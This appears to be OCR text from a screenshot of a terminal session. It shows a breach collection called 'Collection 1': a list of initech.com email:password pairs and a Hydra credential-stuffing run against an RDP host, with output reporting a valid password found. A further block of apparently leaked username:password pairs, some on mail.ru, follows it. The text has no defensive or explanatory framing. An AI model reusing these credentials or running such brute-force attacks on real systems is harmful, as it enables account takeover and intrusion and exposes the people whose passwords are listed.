 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help Tue 26 Jan 15:46
⌥⌘1 user@m007:~/Downloads/Collection 1
madison@initech.com:666999
albert@initech.com:321321
julia@initech.com:simone
dylan@initech.com:rockstar
grace@initech.com:flash
bruce@initech.com:defender
judy@initech.com:1967
willie@initech.com:wallace
abigail@initech.com:aardvark
gabriel@initech.com:shelly
marie@initech.com:hotsex
alan@initech.com:goldie
denise@initech.com:fatboy
juan@initech.com:benson
beverly@initech.com:321654
logan@initech.com:141627
Collection 1 hydra -C initech.txt h2896194.initech.com
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-26 15:46:17
[DATA] max 1 task per 1 server, overall 64 tasks, 175 login try (l:175/p:175), ~0 tries per task
[DATA] attacking service rdp on port 3389
[3389][rdp] host: h2896194.initech.com login: password: applepie
1 of 1 target successfully completed, 1 valid password found
Collection 1
Transmission
0,0 KB/s 0,0 KB/s
kcqcbcxi@mail.ru:hmansuz311
hustllers:malcovek33
Druzhininnn:Enh21032008
guest-prqi2Mwm:v234cw9Y
govnobaba:1567818ma
cardmastervn:sondtn
stranger023:apokalipso023
coloneljack50:jack5050
williepussiendo:manwilly
quikp:totisha1
vinc40160l:marine33
baboune321:Chausette1
J_M_MATTERS:mojaco12
connor146:velvetrevolver2
Zer01506:Pokemon1506
full_list.txt
text - 518,1 MB
Information
Created Friday, 15 January 2021 at 11:25
More...
iCloud
iCloud Drive
Locations
m007
1 transfer